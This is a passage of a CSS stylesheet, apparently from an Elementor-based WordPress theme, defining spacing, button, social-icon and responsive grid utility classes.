  margin-bottom: 80px !important;
}

.margin-bottom-90 {
  margin-bottom: 90px !important;
}

.margin-bottom-100 {
  margin-bottom: 100px !important;
}

.margin-top-0 {
  margin-top: 0 !important;
}

.margin-top-10 {
  margin-top: 10px !important;
}

.margin-top-20 {
  margin-top: 20px !important;
}

.margin-top-30 {
  margin-top: 30px !important;
}

.margin-top-40 {
  margin-top: 40px !important;
}

.margin-top-50 {
  margin-top: 50px !important;
}

.margin-top-60 {
  margin-top: 60px !important;
}

.margin-top-70 {
  margin-top: 70px !important;
}

.margin-top-80 {
  margin-top: 80px !important;
}

.margin-top-90 {
  margin-top: 90px !important;
}

.margin-top-100 {
  margin-top: 100px !important;
}

.margin-right-0 {
  margin-right: 0 !important;
}

.margin-right-10 {
  margin-right: 10px !important;
}

.margin-right-20 {
  margin-right: 20px !important;
}

.margin-right-30 {
  margin-right: 30px !important;
}

.margin-right-40 {
  margin-right: 40px !important;
}

.margin-right-50 {
  margin-right: 50px !important;
}

.margin-right-60 {
  margin-right: 60px !important;
}

.margin-right-70 {
  margin-right: 70px !important;
}

.margin-right-80 {
  margin-right: 80px !important;
}

.margin-right-90 {
  margin-right: 90px !important;
}

.margin-right-100 {
  margin-right: 100px !important;
}

.margin-left-0 {
  margin-left: 0 !important;
}

.margin-left-10 {
  margin-left: 10px !important;
}

.margin-left-20 {
  margin-left: 20px !important;
}

.margin-left-30 {
  margin-left: 30px !important;
}

.margin-left-40 {
  margin-left: 40px !important;
}

.margin-left-50 {
  margin-left: 50px !important;
}

.margin-left-60 {
  margin-left: 60px !important;
}

.margin-left-70 {
  margin-left: 70px !important;
}

.margin-left-80 {
  margin-left: 80px !important;
}

.margin-left-90 {
  margin-left: 90px !important;
}

.margin-left-100 {
  margin-left: 100px !important;
}

.padding-1 {
  padding: 0 50px;
}

@media (max-width: 1200px) {
  .padding-1 {
    padding: 0;
  }
}

.padding-bottom-10 {
  padding-bottom: 10px !important;
}

.padding-bottom-20 {
  padding-bottom: 20px !important;
}

.padding-bottom-30 {
  padding-bottom: 30px !important;
}

.padding-bottom-40 {
  padding-bottom: 40px !important;
}

.padding-bottom-50 {
  padding-bottom: 50px !important;
}

.padding-bottom-60 {
  padding-bottom: 60px !important;
}

.padding-bottom-70 {
  padding-bottom: 70px !important;
}

.padding-bottom-80 {
  padding-bottom: 80px !important;
}

.padding-bottom-90 {
  padding-bottom: 90px !important;
}

.padding-bottom-100 {
  padding-bottom: 100px !important;
}

.padding-top-10 {
  padding-top: 10px !important;
}

.padding-top-20 {
  padding-top: 20px !important;
}

.padding-top-30 {
  padding-top: 30px !important;
}

.padding-top-40 {
  padding-top: 40px !important;
}

.padding-top-50 {
  padding-top: 50px !important;
}

.padding-top-60 {
  padding-top: 60px !important;
}

.padding-top-70 {
  padding-top: 70px !important;
}

.padding-top-80 {
  padding-top: 80px !important;
}

.padding-top-90 {
  padding-top: 90px !important;
}

.padding-top-100 {
  padding-top: 100px !important;
}

.padding-50 {
  padding: 50px !important;
}

@media (max-width: 767.98px) {
  .padding-50 {
    padding: 30px !important;
  }
}

.padding-40 {
  padding: 40px !important;
}

.padding-30 {
  padding: 30px !important;
}

.padding-20 {
  padding: 20px !important;
}

.padding-responsive {
  padding: 30px 120px;
}

@media (max-width: 767.98px) {
  .padding-responsive {
    padding: 30px;
  }
}

.special-margin-top {
  margin-top: -100px;
}

@media (max-width: 767.98px) {
  .special-margin-top {
    margin-top: 30px;
  }
}

.special-margin-top-2 {
  margin-top: -120px;
}

@media (max-width: 767.98px) {
  .special-margin-top-2 {
    margin-top: 10px;
    margin-bottom: 30px;
  }
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.no-bg {
  background: transparent !important;
}

.bg-theme {
  background: var(--e-global-color-primary) !important;
}

.bg-theme-2 {
  background: var(--e-global-color-primary) !important;
}

.bg-dark {
  background: #222 !important;
}

.bg-white {
  background: #fff !important;
}

.bg-center {
  background-position: center center !important;
  background-repeat: no-repeat;
}

.bg-left {
  background-position: center left !important;
}

.bg-right {
  background-position: center right !important;
}

.no-border {
  border: none !important;
}

.radius-1x {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}

.radius-2x {
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}

.radius-5x {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}

.border-1 {
  border: 1px solid #C9D5DB !important;
}

.border-2 {
  border: 2px solid #C9D5DB;
}

.border-3 {
  border: 3px solid #C9D5DB;
}

.border-4 {
  border: 4px solid #C9D5DB;
}

.border-5 {
  border: 5px solid #C9D5DB;
}

.top-color-theme > .elementor-widget-container {
  border-top-color: var(--e-global-color-primary) !important;
}

.hidden {
  display: none !important;
}

.over-hidden {
  overflow: hidden;
}

.pstatic {
  position: static !important;
}

.prelative {
  position: relative !important;
}

.text-white {
  color: #fff !important;
}

.text-white * {
  color: #fff !important;
}

.text-black {
  color: #1b1f2e;
}

.text-theme {
  color: var(--e-global-color-primary) !important;
}

.body-color {
  color: var(--conult-body-color) !important;
}

.hover-color-theme a:hover {
  color: var(--e-global-color-primary) !important;
}

.hover-color-theme-2 a:hover {
  color: var(--e-global-color-primary) !important;
}

.text-medium {
  font-size: 18px;
  font-weight: 600;
}

.font-second {
  font-family: "Roboto";
}

.text-underline {
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000000 3px, rgba(0, 0, 0, 0) 0%);
  background-size: 1px 5px;
  background-repeat: repeat-x;
  background-position: bottom;
  text-decoration: none;
  padding-bottom: 2px;
}

.letter-spacing-1 {
  letter-spacing: -1px !important;
}

.letter-spacing-2 {
  letter-spacing: -2px !important;
}

.btn, .btn-theme, .btn, .btn-white, .btn-gray, .btn-black, input[type*="submit"]:not(.fa):not(.btn-theme):not(.las), #tribe-events .tribe-events-button, .tribe-events-button {
  background: var(--e-global-color-primary);
  color: #fff;
  font-family: var(--conult-heading-font-family);
  font-weight: 700;
  padding: 18px 30px;
  line-height: 22px;
  font-size: 14px;
  border-radius: 0;
  position: relative;
  z-index: 9;
  display: inline-block;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-transform: uppercase;
  border: none;
  letter-spacing: 2px;
}

@media (max-width: 991.98px) {
  .btn, .btn-theme, .btn, .btn-white, .btn-gray, .btn-black, input[type*="submit"]:not(.fa):not(.btn-theme):not(.las), #tribe-events .tribe-events-button, .tribe-events-button {
    padding: 12px 24px;
    font-size: 13px;
  }
}

.btn:hover, .btn:focus, .btn:active, .btn-theme:hover, .btn-theme:focus, .btn-theme:active, .btn:hover, .btn:focus, .btn:active, .btn-white:hover, .btn-white:focus, .btn-white:active, .btn-gray:hover, .btn-gray:focus, .btn-gray:active, .btn-black:hover, .btn-black:focus, .btn-black:active, input[type*="submit"]:not(.fa):not(.btn-theme):not(.las):hover, input[type*="submit"]:not(.fa):not(.btn-theme):not(.las):focus, input[type*="submit"]:not(.fa):not(.btn-theme):not(.las):active, #tribe-events .tribe-events-button:hover, #tribe-events .tribe-events-button:focus, #tribe-events .tribe-events-button:active, .tribe-events-button:hover, .tribe-events-button:focus, .tribe-events-button:active {
  color: #fff;
  opacity: 0.9;
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
}

.btn-gray {
  background: #EDF3F6;
  color: #1b1f2e;
}

.btn-gray:hover {
  color: #1b1f2e;
}

.btn-gray-icon {
  background: #F0F3F6;
  color: var(--conult-body-color);
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 5px 18px;
  border-radius: 4px;
  display: inline-block;
}

@media (max-width: 1024px) {
  .btn-gray-icon {
    font-size: 12px;
    padding: 5px 12px;
  }
}

.btn-gray-icon i {
  margin-right: 5px;
}

.btn-gray-icon:hover {
  background: var(--e-global-color-primary);
  color: #fff;
}

.btn-gray-icon.bg-theme {
  background: var(--e-global-color-primary);
  color: #fff;
}

.btn-black {
  background: #1F2230;
  color: #fff;
}

.btn-black:hover {
  background: #1F2230;
  opacity: 0.9;
}

.btn-white {
  background: #fff;
  color: #1b1f2e;
}

.btn-white:hover, .btn-white:focus, .btn-white:active {
  background: #EDF3F6;
  color: #1b1f2e;
}

.btn-border, .btn-border-white {
  font-size: 14px;
  font-weight: 700;
  border: 2px solid #C9D5DB;
  padding: 15px 30px 15px;
  line-height: 22px;
  color: #1b1f2e;
  display: inline-block;
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  letter-spacing: 2px;
  text-transform: uppercase;
}

@media (max-width: 991.98px) {
  .btn-border, .btn-border-white {
    padding: 12px 24px;
    font-size: 13px;
  }
}

.btn-border:hover, .btn-border:focus, .btn-border-white:hover, .btn-border-white:focus {
  background: var(--e-global-color-primary);
  border-color: var(--e-global-color-primary);
  color: #fff;
}

.btn-border-white {
  border-color: #fff;
  color: #fff;
}

.btn-border-white:hover, .btn-border-white:focus {
  background: #fff;
  border-color: #fff;
  color: #1b1f2e;
}

#tribe-events .tribe-events-button, .tribe-events-button {
  letter-spacing: 0;
}

#tribe-events .tribe-events-button:hover, .tribe-events-button:hover {
  color: #fff;
  background: var(--e-global-color-primary);
}

.btn-medium {
  font-size: 15px;
  padding: 12px 52px 12px 25px;
}

.btn-small, .btn-size-small {
  font-size: 14px;
  padding: 10px 25px 10px 25px;
}

.btn-small-arrow {
  padding: 2px 38px 2px 20px;
  line-height: 30px;
  font-size: 12px;
  position: relative;
}

.btn-small-arrow:before {
  content: '\f061';
  color: #fff;
  font-family: "Font Awesome 5 Free";
  position: absolute;
  line-height: 1;
  top: 11px;
  font-size: 10px;
  right: 20px;
  z-index: 9;
  font-weight: 700;
}

.btn-inline {
  font-size: 12px;
  text-transform: uppercase;
  color: #1b1f2e;
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  font-weight: 700;
  letter-spacing: 2px;
  z-index: 2;
  line-height: 20px;
}

.btn-inline:before {
  content: '';
  width: 100%;
  height: 2px;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: var(--e-global-color-primary);
  opacity: 0;
  margin-bottom: -2px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.btn-inline:hover {
  color: var(--e-global-color-primary);
}

.btn-inline:hover:before {
  margin-bottom: 0;
  opacity: 1;
}

.btn-fw {
  width: 100%;
}

.width-380 {
  width: 380px;
  max-width: 100%;
  margin: 0 auto !important;
}

.width-400 {
  width: 400px;
  max-width: 100%;
  margin: 0 auto !important;
}

.width-500 {
  width: 500px;
  max-width: 100%;
  margin: 0 auto !important;
}

.width-600 {
  width: 600px;
  max-width: 100%;
  margin: 0 auto !important;
}

.width-700 {
  width: 700px;
  max-width: 100%;
  margin: 0 auto !important;
}

.width-800 {
  width: 800px;
  max-width: 100%;
  margin: 0 auto !important;
}

.width-900 {
  width: 900px;
  max-width: 100%;
  margin: 0 auto !important;
}

.width-950 {
  width: 950px;
  max-width: 100%;
  margin: 0 auto !important;
}

.width-1000 {
  width: 1000px;
  max-width: 100%;
  margin: 0 auto !important;
}

.elementor-section.elementor-section-boxed.width-1370 > .elementor-container {
  width: 1370px;
  max-width: 100%;
  margin: 0 auto;
}

.alert {
  position: relative;
}

.alert.alert_info {
  background: #EEF1F6;
}

.alert .alert_icon {
  display: inline-block;
  float: left;
  margin-right: 10px;
}

.alert .close {
  position: absolute;
  top: 20px;
  right: 15px;
  font-size: 16px;
}

.alert .alert_wrapper {
  padding: 0 30px;
}

.pagination {
  width: 100%;
  margin: 0;
}

.pagination .pager {
  margin: 15px 0 30px;
}

.pagination .pager_wrapper {
  border: none;
}

.max-width-600 {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.max-width-500 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.list-socials {
  text-align: center;
}

.list-socials a {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  float: left;
  margin-right: 25px;
}

.list-socials a:last-child {
  margin-right: 0;
}

.list-socials a i {
  font-size: 17px;
  color: #9E9E9E;
}

.list-socials.white a:hover i {
  color: #fff;
}

.socials {
  display: inline-block;
  text-align: left;
  width: 100%;
}

.socials a {
  color: #C9D5DB;
  text-decoration: none;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  margin-right: 12px;
  font-size: 14px;
}

.socials a:last-child {
  margin-right: 0;
}

.socials a:hover, .socials a:focus, .socials a:active {
  opacity: 0.7;
  filter: alpha(opacity=70);
}

.socials a i {
  color: #fff;
  width: 32px;
  height: 32px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  display: inline-block;
  text-align: center;
  line-height: 32px;
  font-size: 14px;
  background: var(--e-global-color-primary);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border: 1px solid rgba(0, 0, 0, 0.06);
}

.socials a i.fa-facebook-square, .socials a i.fa-facebook {
  background: #3b5998;
}

.socials a i.fa-twitter, .socials a i.fa-twitter-square {
  background: #4099ff;
}

.socials a i.fa-skype {
  background: #12a5f4;
}

.socials a i.fa-dribbble {
  background: #ea4c89;
}

.socials a i.fa-linkedin-square, .socials a i.fa-linkedin {
  background: #0e76a8;
}

.socials a i.fa-apple {
  background: #f2f2f2;
}

.socials a i.fa-pinterest {
  background: #c92228;
}

.socials a i.fa-google-plus-square, .socials a i.fa-google-plus {
  background: #d34836;
}

.socials a i.fa-youtube-square, .socials a i.fa-youtube {
  background: #c4302b;
}

.socials a i.fa-vimeo-square, .socials a i.fa-vimeo {
  background: #4ebbff;
}

.socials a i.fa-tumblr-square, .socials a i.fa-tumblr {
  background: #35465c;
}

.socials a i.fa-xing-square, .socials a i.fa-xing {
  background: #126567;
}

.socials a i.fa-instagram {
  background: #e8e2d9;
}

.socials-2 {
  display: inline-block;
  text-align: left;
  width: 100%;
  padding: 0;
  margin: 0;
}

.socials-2 li {
  list-style: none;
  display: inline-block;
  margin-right: 12px;
}

.socials-2 li a {
  text-decoration: none;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  font-size: 18px;
}

.socials-2 li a i {
  color: #dddddd;
  display: inline-block;
  text-align: center;
}

.socials-2 li a i:hover {
  color: var(--e-global-color-primary);
}

.socials-2 li:last-child {
  margin-right: 0;
}

.fa-stack {
  width: 2.4em !important;
  height: 2.4em !important;
  line-height: 2.4em;
}

.fa-1x {
  font-size: 1.5em !important;
}

.tabs-list {
  text-align: center;
  margin-bottom: 10px;
}

.tabs-list ul.nav-tabs {
  display: inline-block;
  width: auto;
  float: none;
}

.tabs-list ul.nav-tabs > li {
  margin-bottom: 10px;
}

.pieChart {
  position: relative;
}

.pieChart .pie-label {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -5px;
  text-align: center;
  z-index: 1;
  font-weight: 600;
  display: block;
  width: 100%;
  line-height: 1;
}

#gallery-1 img {
  border: none !important;
}

.alert-danger {
  color: #fff;
  background: var(--e-global-color-primary);
}

form.post-password-form input[type*="submit"] {
  line-height: 45px !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
  top: -1px;
}

form.post-password-form input[type*="submit"]:hover {
  cursor: pointer;
}

@media (max-width: 576px) {
  .d-small-none {
    display: none;
  }
}

@media (min-width: 1025px) {
  .col-xl-70 {
    width: 70%;
  }
  .col-xl-30 {
    width: 30%;
  }
}

/*------------------------------------------------------------------*\	
				3 - GRID STYLE																										
\*------------------------------------------------------------------*/
/* #Block grid
--------------------------------------------------------------- */
.item-columns {
  padding: 0 15px;
}

[class*="block-grid-"] {
  display: block;
  margin: 0 -15px;
  padding: 0;
}

[class*="block-grid-"]:before, [class*="block-grid-"]:after {
  display: table;
  content: " ";
}

[class*="block-grid-"]:after {
  clear: both;
}

[class*="block-grid-"] > div {
  display: block;
  float: left;
  height: auto;
  padding: 0 15px;
  width: 100%;
}

[class*="block-grid-"] > div:after {
  display: block;
}

@media (min-width: 380px) {
  .xx-block-grid-1 > div {
    width: 100%;
  }
  .xx-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .xx-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }
  .xx-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }
  .xx-block-grid-2 > div {
    width: 50%;
  }
  .xx-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .xx-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }
  .xx-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }
  .xx-block-grid-3 > div {
    width: 33.33333%;
  }
  .xx-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .xx-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }
  .xx-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }
  .xx-block-grid-4 > div {
    width: 25%;
  }
  .xx-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .xx-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }
  .xx-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }
  .xx-block-grid-5 > div {
    width: 20%;
  }
  .xx-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .xx-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }
  .xx-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }
  .xx-block-grid-6 > div {
    width: 16.66667%;
  }
  .xx-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .xx-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }
  .xx-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }
  .xx-block-grid-7 > div {
    width: 14.28571%;
  }
  .xx-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .xx-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }
  .xx-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }
  .xx-block-grid-8 > div {
    width: 12.5%;
  }
  .xx-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .xx-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }
  .xx-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }
  .xx-block-grid-9 > div {
    width: 11.11111%;
  }
  .xx-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .xx-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }
  .xx-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }
  .xx-block-grid-10 > div {
    width: 10%;
  }
  .xx-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .xx-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }
  .xx-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }
  .xx-block-grid-11 > div {
    width: 9.09091%;
  }
  .xx-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .xx-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }
  .xx-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }
  .xx-block-grid-12 > div {
    width: 8.33333%;
  }
  .xx-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .xx-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }
  .xx-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}

@media (min-width: 640px) {
  .xs-block-grid-1 > div {
    width: 100%;
  }
  .xs-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .xs-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }
  .xs-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }
  .xs-block-grid-2 > div {
    width: 50%;
  }
  .xs-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .xs-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }
  .xs-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }
  .xs-block-grid-3 > div {
    width: 33.33333%;
  }
  .xs-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .xs-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }
  .xs-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }
  .xs-block-grid-4 > div {
    width: 25%;
  }
  .xs-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .xs-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }
  .xs-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }
  .xs-block-grid-5 > div {
    width: 20%;
  }
  .xs-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .xs-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }
  .xs-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }
  .xs-block-grid-6 > div {
    width: 16.66667%;
  }
  .xs-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .xs-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }
  .xs-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }
  .xs-block-grid-7 > div {
    width: 14.28571%;
  }
  .xs-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .xs-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }
  .xs-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }
  .xs-block-grid-8 > div {
    width: 12.5%;
  }
  .xs-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .xs-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }
  .xs-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }
  .xs-block-grid-9 > div {
    width: 11.11111%;
  }
  .xs-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .xs-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }
  .xs-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }
  .xs-block-grid-10 > div {
    width: 10%;
  }
  .xs-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .xs-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }
  .xs-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }
  .xs-block-grid-11 > div {
    width: 9.09091%;
  }
  .xs-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .xs-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }
  .xs-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }
  .xs-block-grid-12 > div {
    width: 8.33333%;
  }
  .xs-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .xs-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }
  .xs-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}

@media (min-width: 768px) {
  .sm-block-grid-1 > div {
    width: 100%;
  }
  .sm-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .sm-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }
  .sm-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }
  .sm-block-grid-2 > div {
    width: 50%;
  }
  .sm-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .sm-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }
  .sm-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }
  .sm-block-grid-3 > div {
    width: 33.33333%;
  }
  .sm-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .sm-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }
  .sm-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }
  .sm-block-grid-4 > div {
    width: 25%;
  }
  .sm-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .sm-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }
  .sm-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }
  .sm-block-grid-5 > div {
    width: 20%;
  }
  .sm-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .sm-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }
  .sm-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }
  .sm-block-grid-6 > div {
    width: 16.66667%;
  }
  .sm-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .sm-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }
